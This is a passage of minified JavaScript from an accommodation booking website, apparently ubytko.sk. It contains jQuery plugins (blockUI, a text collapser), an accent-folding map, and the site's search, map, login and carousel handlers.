c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);document.documentMode||0;var f=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){o(window,e)},e.unblockUI=function(e){t(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0===i&&(i=3e3);var l=function(o){o=o||{},e.blockUI({message:s,fadeIn:o.fadeIn!==void 0?o.fadeIn:700,fadeOut:o.fadeOut!==void 0?o.fadeOut:1e3,timeout:o.timeout!==void 0?o.timeout:i,centerY:!1,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})};l(),s.css("opacity"),s.mouseover(function(){l({fadeIn:0,timeout:3e4});var o=e(".blockMsg");o.stop(),o.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var i=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var o=e(this);i.ignoreIfBlocked&&o.data("blockUI.isBlocked")||o.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,t)})},e.fn.unblock=function(o){return this[0]===window?(e.unblockUI(o),this):this.each(function(){t(this,o)})},e.blockUI.version=2.66,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();
(function(e,m,p,q){function l(b,f){this.o=e.extend({},n,f);this.e=e(b);this.init()}var n={target:"next",mode:"words",speed:"slow",truncate:10,ellipsis:"...",effect:"fade",controlBtn:"",showText:"Show more",hideText:"Hide text",showClass:"show-class",hideClass:"hide-class",atStart:"hide",lockHide:!1,dynamic:!1,changeText:!1,beforeShow:null,afterShow:null,beforeHide:null,afterHide:null};l.prototype={init:function(){var b=this;b.mode=b.o.mode;b.remaining={};b.ctrlHtml=' <a href="#" data-ctrl class="'+
(e.isFunction(b.o.controlBtn)?"":b.o.controlBtn)+'"></a>';e(b.e).each(function(){e(this).data("oCnt",b.e.html());var a=e.isFunction(b.o.atStart)?b.o.atStart.call(b.e):b.o.atStart,a="undefined"!==typeof b.e.attr("data-start")?b.e.attr("data-start"):a;"hide"==a?b.hide(b.e,0):b.show(b.e,0)});var f;e(m).on("resize",function(){b.o.dynamic&&"lines"==b.mode&&(clearTimeout(f),f=setTimeout(function(){b.reInit(b.e)},100))})},show:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterShow)&&a.o.afterShow.call(a.e,a)};e.isFunction(a.o.beforeShow)&&a.o.beforeShow.call(a.e,a);switch(a.mode){case"chars":case"words":var d=c.height();c.html(c.data("tHTML"));var h=c.height();c.height(d);c.animate({height:h},f,function(){c.height("auto");g()}).removeClass(a.o.hideClass).addClass(a.o.showClass);c.data("tHTML",c.html());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");var k=c.children("div"),d=k.height(),h=k.html(c.data("oCnt")).css("height","").height();k.css("height",d);k.animate({height:h},f,function(){k.height("auto");g()});c.removeClass(a.o.hideClass).addClass(a.o.showClass);break;case"block":a.blockMode(c,"show",f,g)}a.status=1;if(!0==a.o.lockHide)return c.find("[data-ctrl]").remove(),"";if("block"==a.mode)c.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)});else 0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)}).html(a.o.hideText)},hide:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterHide)&&a.o.afterHide.call(a.e,a)};e.isFunction(a.o.beforeHide)&&a.o.beforeHide.call(a.e,a);c.find("[data-ctrl]").remove();switch(a.mode){case"chars":var d=e.trim(c.text());a.remaining.chars=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate),d.slice(a.o.truncate,d.length)),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"words":d=e.trim(c.text());d=d.split(" ");a.remaining.words=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate).join(" "),d.slice(a.o.truncate,d.length).join(" ")),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");d=c.children("div").css("height","");d.html(d.text());var h=d.height();"undefined"===typeof c.data("lHeight")?(temp=d.clone(),lHeight=temp.text("a").insertAfter(d).height(),c.data("lHeight",lHeight),d.next().remove()):lHeight=c.data("lHeight");lines=h/lHeight;a.remaining.lines=lines-a.o.truncate;0<a.remaining.lines&&(d.css("overflow","hidden"),d.animate({height:lHeight*a.o.truncate},f).data("tHeight",h),c.removeClass(a.o.showClass).addClass(a.o.hideClass),0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),g());break;case"block":a.blockMode(c,"hide",f,g)}a.status=0;"block"==a.mode?c.unbind("click.coll").bind("click.coll",function(b){b.preventDefault();a.show(c)}):(a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.show(c)}).html(a.o.showText),g=a.o.showText,d={chars:["character","characters"],words:["word","words"],lines:["lines","lines"]},g=g.replace("%s",a.remaining[a.mode]+(1==a.remaining[a.mode]?" "+d[a.mode][0]:" "+d[a.mode][1])),a.ctrlBtn.html(g))},pad:function(b,f){return b+'<span class="coll-ellipsis">'+this.o.ellipsis+"</span>"+(e.isFunction(this.o.ctrlBtn)?"":this.ctrlHtml)+'<span class="coll-hidden" style="display:none">'+f+"</span>"},blockMode:function(b,f,a,c){var g=["fadeOut","slideUp","fadeIn","slideDown"],d="fade"==this.o.effect?0:1,g="hide"==f?g[d]:g[d+2];if(e.isFunction(this.o.target))this.o.target.call(this.e)[g](a,c);else if(e.fn[this.o.target])e(b)[this.o.target]()[g](a,c);"show"==f?(b.removeClass(this.o.showClass).addClass(this.o.hideClass),this.o.changeText&&b.text(this.o.hideText)):(b.removeClass(this.o.hideClass).addClass(this.o.showClass),this.o.changeText&&b.text(this.o.showText))},reInit:function(b){b.find("[data-ctrl]").remove();b.html(this.e.data("oCnt"));0==this.status?this.hide(b,0):this.show(b,0)}};e.fn.collapser=function(b){return this.each(function(){e.data(this,"collapser")||e.data(this,"collapser",new l(this,b))})}})(jQuery,window,document);
var query="";function google_maps()
{if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}}
function floatify(input)
{var pattern=/^[-+]?(?=.*\d)\d*(?:\.\d*)?$/;var input=$.trim(input).replace(',','.');return(pattern.test(input)==true)?input:'';}
function replaceAll(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched];});}
var accent_map={'ẚ':'a','Á':'a','á':'a','À':'a','à':'a','Ă':'a','ă':'a','Ắ':'a','ắ':'a','Ằ':'a','ằ':'a','Ẵ':'a','ẵ':'a','Ẳ':'a','ẳ':'a','Â':'a','â':'a','Ấ':'a','ấ':'a','Ầ':'a','ầ':'a','Ẫ':'a','ẫ':'a','Ẩ':'a','ẩ':'a','Ǎ':'a','ǎ':'a','Å':'a','å':'a','Ǻ':'a','ǻ':'a','Ä':'a','ä':'a','Ǟ':'a','ǟ':'a','Ã':'a','ã':'a','Ȧ':'a','ȧ':'a','Ǡ':'a','ǡ':'a','Ą':'a','ą':'a','Ā':'a','ā':'a','Ả':'a','ả':'a','Ȁ':'a','ȁ':'a','Ȃ':'a','ȃ':'a','Ạ':'a','ạ':'a','Ặ':'a','ặ':'a','Ậ':'a','ậ':'a','Ḁ':'a','ḁ':'a','Ⱥ':'a','ⱥ':'a','Ǽ':'a','ǽ':'a','Ǣ':'a','ǣ':'a','Ḃ':'b','ḃ':'b','Ḅ':'b','ḅ':'b','Ḇ':'b','ḇ':'b','Ƀ':'b','ƀ':'b','ᵬ':'b','Ɓ':'b','ɓ':'b','Ƃ':'b','ƃ':'b','Ć':'c','ć':'c','Ĉ':'c','ĉ':'c','Č':'c','č':'c','Ċ':'c','ċ':'c','Ç':'c','ç':'c','Ḉ':'c','ḉ':'c','Ȼ':'c','ȼ':'c','Ƈ':'c','ƈ':'c','ɕ':'c','Ď':'d','ď':'d','Ḋ':'d','ḋ':'d','Ḑ':'d','ḑ':'d','Ḍ':'d','ḍ':'d','Ḓ':'d','ḓ':'d','Ḏ':'d','ḏ':'d','Đ':'d','đ':'d','ᵭ':'d','Ɖ':'d','ɖ':'d','Ɗ':'d','ɗ':'d','Ƌ':'d','ƌ':'d','ȡ':'d','ð':'d','É':'e','Ə':'e','Ǝ':'e','ǝ':'e','é':'e','È':'e','è':'e','Ĕ':'e','ĕ':'e','Ê':'e','ê':'e','Ế':'e','ế':'e','Ề':'e','ề':'e','Ễ':'e','ễ':'e','Ể':'e','ể':'e','Ě':'e','ě':'e','Ë':'e','ë':'e','Ẽ':'e','ẽ':'e','Ė':'e','ė':'e','Ȩ':'e','ȩ':'e','Ḝ':'e','ḝ':'e','Ę':'e','ę':'e','Ē':'e','ē':'e','Ḗ':'e','ḗ':'e','Ḕ':'e','ḕ':'e','Ẻ':'e','ẻ':'e','Ȅ':'e','ȅ':'e','Ȇ':'e','ȇ':'e','Ẹ':'e','ẹ':'e','Ệ':'e','ệ':'e','Ḙ':'e','ḙ':'e','Ḛ':'e','ḛ':'e','Ɇ':'e','ɇ':'e','ɚ':'e','ɝ':'e','Ḟ':'f','ḟ':'f','ᵮ':'f','Ƒ':'f','ƒ':'f','Ǵ':'g','ǵ':'g','Ğ':'g','ğ':'g','Ĝ':'g','ĝ':'g','Ǧ':'g','ǧ':'g','Ġ':'g','ġ':'g','Ģ':'g','ģ':'g','Ḡ':'g','ḡ':'g','Ǥ':'g','ǥ':'g','Ɠ':'g','ɠ':'g','Ĥ':'h','ĥ':'h','Ȟ':'h','ȟ':'h','Ḧ':'h','ḧ':'h','Ḣ':'h','ḣ':'h','Ḩ':'h','ḩ':'h','Ḥ':'h','ḥ':'h','Ḫ':'h','ḫ':'h','H':'h','̱':'h','ẖ':'h','Ħ':'h','ħ':'h','Ⱨ':'h','ⱨ':'h','Í':'i','í':'i','Ì':'i','ì':'i','Ĭ':'i','ĭ':'i','Î':'i','î':'i','Ǐ':'i','ǐ':'i','Ï':'i','ï':'i','Ḯ':'i','ḯ':'i','Ĩ':'i','ĩ':'i','İ':'i','i':'i','Į':'i','į':'i','Ī':'i','ī':'i','Ỉ':'i','ỉ':'i','Ȉ':'i','ȉ':'i','Ȋ':'i','ȋ':'i','Ị':'i','ị':'i','Ḭ':'i','ḭ':'i','I':'i','ı':'i','Ɨ':'i','ɨ':'i','Ĵ':'j','ĵ':'j','J':'j','̌':'j','ǰ':'j','ȷ':'j','Ɉ':'j','ɉ':'j','ʝ':'j','ɟ':'j','ʄ':'j','Ḱ':'k','ḱ':'k','Ǩ':'k','ǩ':'k','Ķ':'k','ķ':'k','Ḳ':'k','ḳ':'k','Ḵ':'k','ḵ':'k','Ƙ':'k','ƙ':'k','Ⱪ':'k','ⱪ':'k','Ĺ':'a','ĺ':'l','Ľ':'l','ľ':'l','Ļ':'l','ļ':'l','Ḷ':'l','ḷ':'l','Ḹ':'l','ḹ':'l','Ḽ':'l','ḽ':'l','Ḻ':'l','ḻ':'l','Ł':'l','ł':'l','Ł':'l','̣':'l','ł':'l','̣':'l','Ŀ':'l','ŀ':'l','Ƚ':'l','ƚ':'l','Ⱡ':'l','ⱡ':'l','Ɫ':'l','ɫ':'l','ɬ':'l','ɭ':'l','ȴ':'l','Ḿ':'m','ḿ':'m','Ṁ':'m','ṁ':'m','Ṃ':'m','ṃ':'m','ɱ':'m','Ń':'n','ń':'n','Ǹ':'n','ǹ':'n','Ň':'n','ň':'n','Ñ':'n','ñ':'n','Ṅ':'n','ṅ':'n','Ņ':'n','ņ':'n','Ṇ':'n','ṇ':'n','Ṋ':'n','ṋ':'n','Ṉ':'n','ṉ':'n','Ɲ':'n','ɲ':'n','Ƞ':'n','ƞ':'n','ɳ':'n','ȵ':'n','N':'n','̈':'n','n':'n','̈':'n','Ó':'o','ó':'o','Ò':'o','ò':'o','Ŏ':'o','ŏ':'o','Ô':'o','ô':'o','Ố':'o','ố':'o','Ồ':'o','ồ':'o','Ỗ':'o','ỗ':'o','Ổ':'o','ổ':'o','Ǒ':'o','ǒ':'o','Ö':'o','ö':'o','Ȫ':'o','ȫ':'o','Ő':'o','ő':'o','Õ':'o','õ':'o','Ṍ':'o','ṍ':'o','Ṏ':'o','ṏ':'o','Ȭ':'o','ȭ':'o','Ȯ':'o','ȯ':'o','Ȱ':'o','ȱ':'o','Ø':'o','ø':'o','Ǿ':'o','ǿ':'o','Ǫ':'o','ǫ':'o','Ǭ':'o','ǭ':'o','Ō':'o','ō':'o','Ṓ':'o','ṓ':'o','Ṑ':'o','ṑ':'o','Ỏ':'o','ỏ':'o','Ȍ':'o','ȍ':'o','Ȏ':'o','ȏ':'o','Ơ':'o','ơ':'o','Ớ':'o','ớ':'o','Ờ':'o','ờ':'o','Ỡ':'o','ỡ':'o','Ở':'o','ở':'o','Ợ':'o','ợ':'o','Ọ':'o','ọ':'o','Ộ':'o','ộ':'o','Ɵ':'o','ɵ':'o','Ṕ':'p','ṕ':'p','Ṗ':'p','ṗ':'p','Ᵽ':'p','Ƥ':'p','ƥ':'p','P':'p','̃':'p','p':'p','̃':'p','ʠ':'q','Ɋ':'q','ɋ':'q','Ŕ':'r','ŕ':'r','Ř':'r','ř':'r','Ṙ':'r','ṙ':'r','Ŗ':'r','ŗ':'r','Ȑ':'r','ȑ':'r','Ȓ':'r','ȓ':'r','Ṛ':'r','ṛ':'r','Ṝ':'r','ṝ':'r','Ṟ':'r','ṟ':'r','Ɍ':'r','ɍ':'r','ᵲ':'r','ɼ':'r','Ɽ':'r','ɽ':'r','ɾ':'r','ᵳ':'r','ß':'s','Ś':'s','ś':'s','Ṥ':'s','ṥ':'s','Ŝ':'s','ŝ':'s','Š':'s','š':'s','Ṧ':'s','ṧ':'s','Ṡ':'s','ṡ':'s','ẛ':'s','Ş':'s','ş':'s','Ṣ':'s','ṣ':'s','Ṩ':'s','ṩ':'s','Ș':'s','ș':'s','ʂ':'s','S':'s','̩':'s','s':'s','̩':'s','Þ':'t','þ':'t','Ť':'t','ť':'t','T':'t','̈':'t','ẗ':'t','Ṫ':'t','ṫ':'t','Ţ':'t','ţ':'t','Ṭ':'t','ṭ':'t','Ț':'t','ț':'t','Ṱ':'t','ṱ':'t','Ṯ':'t','ṯ':'t','Ŧ':'t','ŧ':'t','Ⱦ':'t','ⱦ':'t','ᵵ':'t','ƫ':'t','Ƭ':'t','ƭ':'t','Ʈ':'t','ʈ':'t','ȶ':'t','Ú':'u','ú':'u','Ù':'u','ù':'u','Ŭ':'u','ŭ':'u','Û':'u','û':'u','Ǔ':'u','ǔ':'u','Ů':'u','ů':'u','Ü':'u','ü':'u','Ǘ':'u','ǘ':'u','Ǜ':'u','ǜ':'u','Ǚ':'u','ǚ':'u','Ǖ':'u','ǖ':'u','Ű':'u','ű':'u','Ũ':'u','ũ':'u','Ṹ':'u','ṹ':'u','Ų':'u','ų':'u','Ū':'u','ū':'u','Ṻ':'u','ṻ':'u','Ủ':'u','ủ':'u','Ȕ':'u','ȕ':'u','Ȗ':'u','ȗ':'u','Ư':'u','ư':'u','Ứ':'u','ứ':'u','Ừ':'u','ừ':'u','Ữ':'u','ữ':'u','Ử':'u','ử':'u','Ự':'u','ự':'u','Ụ':'u','ụ':'u','Ṳ':'u','ṳ':'u','Ṷ':'u','ṷ':'u','Ṵ':'u','ṵ':'u','Ʉ':'u','ʉ':'u','Ṽ':'v','ṽ':'v','Ṿ':'v','ṿ':'v','Ʋ':'v','ʋ':'v','Ẃ':'w','ẃ':'w','Ẁ':'w','ẁ':'w','Ŵ':'w','ŵ':'w','W':'w','̊':'w','ẘ':'w','Ẅ':'w','ẅ':'w','Ẇ':'w','ẇ':'w','Ẉ':'w','ẉ':'w','Ẍ':'x','ẍ':'x','Ẋ':'x','ẋ':'x','Ý':'y','ý':'y','Ỳ':'y','ỳ':'y','Ŷ':'y','ŷ':'y','Y':'y','̊':'y','ẙ':'y','Ÿ':'y','ÿ':'y','Ỹ':'y','ỹ':'y','Ẏ':'y','ẏ':'y','Ȳ':'y','ȳ':'y','Ỷ':'y','ỷ':'y','Ỵ':'y','ỵ':'y','ʏ':'y','Ɏ':'y','ɏ':'y','Ƴ':'y','ƴ':'y','Ź':'z','ź':'z','Ẑ':'z','ẑ':'z','Ž':'z','ž':'z','Ż':'z','ż':'z','Ẓ':'z','ẓ':'z','Ẕ':'z','ẕ':'z','Ƶ':'z','ƶ':'z','Ȥ':'z','ȥ':'z','ʐ':'z','ʑ':'z','Ⱬ':'z','ⱬ':'z','Ǯ':'z','ǯ':'z','ƺ':'z','２':'2','６':'6','Ｂ':'B','Ｆ':'F','Ｊ':'J','Ｎ':'N','Ｒ':'R','Ｖ':'V','Ｚ':'Z','ｂ':'b','ｆ':'f','ｊ':'j','ｎ':'n','ｒ':'r','ｖ':'v','ｚ':'z','１':'1','５':'5','９':'9','Ａ':'A','Ｅ':'E','Ｉ':'I','Ｍ':'M','Ｑ':'Q','Ｕ':'U','Ｙ':'Y','ａ':'a','ｅ':'e','ｉ':'i','ｍ':'m','ｑ':'q','ｕ':'u','ｙ':'y','０':'0','４':'4','８':'8','Ｄ':'D','Ｈ':'H','Ｌ':'L','Ｐ':'P','Ｔ':'T','Ｘ':'X','ｄ':'d','ｈ':'h','ｌ':'l','ｐ':'p','ｔ':'t','ｘ':'x','３':'3','７':'7','Ｃ':'C','Ｇ':'G','Ｋ':'K','Ｏ':'O','Ｓ':'S','Ｗ':'W','ｃ':'c','ｇ':'g','ｋ':'k','ｏ':'o','ｓ':'s','ｗ':'w'};function accent_fold(s){if(!s){return'';}
var ret='';for(var i=0;i<s.length;i++){ret+=accent_map[s.charAt(i)]||s.charAt(i);}
return ret;};function accent_folded_hilite(str,q)
{var str_folded=accent_fold(str).toLowerCase().replace(/[<>]+/g,'');var q_folded=accent_fold(q).toLowerCase().replace(/[<>]+/g,'');var re=new RegExp(q_folded,'g');var hilite_hints=str_folded.replace(re,'{'+q_folded+'}');var spos=0;var highlighted='';for(var i=0;i<hilite_hints.length;i++){var c=str.charAt(spos);var h=hilite_hints.charAt(i);if(h==='{'){highlighted+='<b class="orange">';}else if(h==='}'){highlighted+='</b>';}else{spos+=1;highlighted+=c;}}
return highlighted;}
var paths={base:'https://www.ubytko.sk/'};(function($,window,document)
{$.fn.serializeObject=function()
{var o={};var a=this.serializeArray();$.each(a,function(){if(o[this.name]){if(!o[this.name].push){o[this.name]=[o[this.name]];}
o[this.name].push(this.value||'');}else{o[this.name]=this.value||'';}});return o;};function datepickerUI_range(this_obj,date_start_string,date_end_string,always)
{var date_start=$('#'+date_start_string).datepicker("getDate");var date_end=$('#'+date_end_string).datepicker("getDate");if((date_start!=null&&date_end!=null)||always)
{console.log(date_start);console.log(date_end);if(this_obj.attr('id')==date_start_string&&date_start>=date_end)
{date_start.setDate(date_start.getDate()+1);$('#'+date_end_string).datepicker("setDate",date_start);}
if(this_obj.attr('id')==date_end_string&&(date_start>=date_end||date_start==null))
{date_end.setDate(date_end.getDate()-1);$('#'+date_start_string).datepicker("setDate",date_end);}}}
paths.ajax_execute=paths.base+'_ajax_execute.php';var registry={module:null,root:$('body, html'),body:$('body'),html:$('html')};registry.module=registry.html.data('module');var map;$.ajaxSetup({headers:{'X-lang':registry.html.attr('lang')}});$.colorbox.settings.current=i18n.colorbox.current;$.colorbox.settings.previous=i18n.colorbox.previous;$.colorbox.settings.next=i18n.colorbox.next;$.colorbox.settings.close=i18n.colorbox.close;$.colorbox.settings.imgError=i18n.colorbox.imgError;$.datepicker.setDefaults
({prevText:i18n.datepicker.prevText,nextText:i18n.datepicker.nextText,currentText:i18n.datepicker.currentText,closeText:i18n.datepicker.closeText,firstDay:1,numberOfMonths:1,gotoCurrent:true,showButtonPanel:false,minDate:0,changeMonth:false,changeYear:false,dateFormat:i18n.datepicker.dateFormat,monthNames:i18n.datepicker.monthNames,dayNamesMin:i18n.datepicker.dayNamesMin,dayNames:i18n.datepicker.dayNames});var classesToRemove=['ui-helper-reset','ui-helper-clearfix','ui-widget-header','ui-widget','ui-widget-content','ui-corner-all','ui-corner-top','ui-corner-bottom','ui-corner-right','ui-corner-left','ui-corner-tl','ui-corner-tr','ui-corner-bl','ui-corner-br'];var removeClassesCreateHandler=function(event,ui){var that=$(this);$.each(classesToRemove,function(idx,val){that.removeClass(val);$('.'+val,that).removeClass(val);});};var fbSideLoaded=false,fbHover=false;var partialUserLogin=false,partialUserMenu=false;var autocomplete_cache=[];var social_popup_opened=false;var backTop=$('#to_top');if(INITIAL_INDEX==3)
{$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}
var header_tabs=$("#header_tabs").tabs({active:INITIAL_INDEX,create:removeClassesCreateHandler,activate:function(event,ui)
{switch(ui.newTab.index())
{case 3:if(partialUserMenu==false){$('#header_users').load(paths.ajax_execute,{action:'load_partial_user_menu'});partialUserMenu=true;}break;}}});if(window.location.hash.length&&window.location.hash=='#header_login')
{header_tabs.tabs("option","active",2);}
$('#header_search').find('.chbox_group label').disableSelection();$('#fb_logo').mouseenter(function()
{if(!fbSideLoaded){$('#fb_iframe').html('<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FUbytko&amp;width=242&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=false&amp;appId=195428273915073&amp;locale=sk_SK" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:242px; height:350px;" allowTransparency="true"></iframe>');fbSideLoaded=true;}
if(!fbHover)$("#fb_sidepanel").animate({left:"+=242"},300);fbHover=true;});$('#fb_sidepanel').mouseleave(function(){if(fbHover){$(this).animate({left:"-=242"},50);fbHover=false;}});$(window).scroll(function(){if($(this).scrollTop()>220)backTop.fadeIn(300);else backTop.fadeOut(300);});backTop.click(function(event){event.preventDefault();registry.root.animate({scrollTop:0},500);return false;});$('input, textarea').placeholder();$("#search_instant_toggle").on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'toggle_instant_search'},success:function(data)
{$('#search_instant_toggle').html(data==1?i18n.vypnut:i18n.zapnut);$('#search_instant_status').html(data==1?i18n.zapnute:i18n.vypnute).data('value',data);}});return false;});$("#search_form").on('change',function(e)
{if($('#search_instant_status').data('value')==1&&e.target.id!='search_location')
{$.blockUI({message:i18n.search_loading,css:{border:'none',fontSize:'13px',padding:'15px',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px',opacity:.7,color:'#fff'}});$('#search_form').submit();}});$("#search_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label);$('#search_location_url').val(ui.item.value);$("#search_form").trigger('change');return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#search_location").on('keyup change',function(){if($(this).val()=='')$('#search_location_url').val('');});$("#search_start, #search_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'search_start','search_end',true);},onClose:function(){$(this).trigger("change");},beforeShow:function(){setTimeout(function(){$(".ui-datepicker").css("z-index",2);},10);}});$('#search_reset').click(function()
{$('#search_fulltext, #search_start, #search_end, #search_location, #search_location_url, #search_persons, #search_equipment, #search_stay').val('');$("#search_form").find(":input[type='checkbox']").attr('checked',false);return false;});$('#search_submit').click(function(){$('#search_form').submit();});$('#header_favourite').on('click','a.remove_fav',function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:$(this).data('object-id')},success:function(obj)
{if(object_id!='undefined'&&object_id==$(this).data('object_id'))
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');}
$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$('#login_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{owner_login:{required:true},owner_password:{required:true}},messages:{owner_login:i18n.validate.required,owner_password:i18n.validate.required},errorPlacement:function($error,$element)
{$('#signin_response').css('visibility','visible').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:{action:'user_login',login:$('#owner_login').val(),password:$('#owner_password').val()},beforeSend:function()
{$('#signin_submit').hide();$('#signin_loader').show();$('#signin_response').css('visibility','hidden');},success:function(data)
{switch(data.status)
{case 1:window.location.replace(data.redirect);break;case 2:$('#signin_response').html(data.message).css('visibility','visible');$('#signin_submit').show();$('#signin_loader').hide();break;}}});}});$('#owner_login, #owner_password').keypress(function(e)
{if(e.which==13){$('#signin_submit').trigger('click');}});$("#statistics_tab").tabs({create:removeClassesCreateHandler});$('#lastminute_add, #abs_signin, #signin').on('click',function()
{if($(this).attr('href')=='#')
{header_tabs.tabs("option","active",2);registry.root.stop().animate({'scrollTop':$('#header_tabs').offset().top},900,'swing',function(){});return false;}});$('.accommodation_minor_line').find('p').hide();if($('#social_popup').length>0&&$(window).width()>800)
{$(window).scroll(function()
{if(social_popup_opened==false&&$(this).scrollTop()>2500)
{$.colorbox({inline:true,href:"#social_popup",overlayClose:false,escKey:false,fixed:true,closeButton:false,transition:'none',opacity:0.6,speed:500,className:'popup_theme',scrolling:false});social_popup_opened=true;}});$('#close_social_popup').on('click',function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:"social_session"}});$.colorbox.close();$('#social_popup').remove();});}
if($(window).width()>1000)
{$("img.lazy").lazyload({threshold:200,effect:"fadeIn",});}
else
{$("img.lazy").each(function()
{$(this).attr('src',$(this).data('original'));});}
if(registry.module=='title')
{$('.recommend_box').carousel({orientation:'vertical',loop:false,pagination:false,speed:2000,nextPrevActions:false,continuous:true,autoScroll:true,pause:5000,runner:'.overview'});$('#regionMap').find('area').qtip({style:{classes:'qtip-shadow'},show:{solo:true},content:{title:function(event,api){return $(this).attr('alt');},text:function(event,api){return $(this).data('num');}},position:{container:$('#tab_region'),my:'bottom center',at:'top center'}});$('.stay_list:gt(0)').hide();$('.expandable_list li:eq(0)').addClass('expanded');$('.expandable_list > li > a').click(function(){$('.stay_list').not($(this).next('.stay_list')).slideUp();$(this).next('.stay_list').slideDown();$(this).parent('li').siblings().removeClass('expanded');$(this).parent('li').addClass('expanded');return false;});$("#regionMap, #krajMap").on("mouseover","area",function(event)
{$('.'+$(this).attr('id')+'-map').css('display','inline');}).on("mouseout","area",function(event)
{$('.'+$(this).attr('id')+'-map').hide();});$('#accommodation_lastminute').carousel({loop:false,pagination:false,speed:800,insertPrevAction:function(){return $(this).find('.arrow_prev');},insertNextAction:function(){return $(this).find('.arrow_next');}});}
if(registry.module=='detail')
